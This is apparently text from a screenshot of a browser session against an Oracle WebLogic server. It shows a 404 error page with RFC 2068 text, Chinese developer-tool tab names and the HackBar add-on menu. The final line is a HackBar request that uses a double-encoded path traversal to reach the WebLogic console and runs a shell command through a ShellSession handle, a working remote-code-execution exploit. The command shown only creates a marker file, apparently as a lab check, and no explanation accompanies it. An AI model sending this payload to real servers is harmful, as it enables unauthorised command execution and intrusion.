 Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status code 403 (Forbidden) can be used instead. The 410 (Gone) status code
used if the server knows, through some internally configurable mechanism, that an old resource is permanently unavailable and has no forwarding address.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now!
Load URL http://192.168.2.144:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")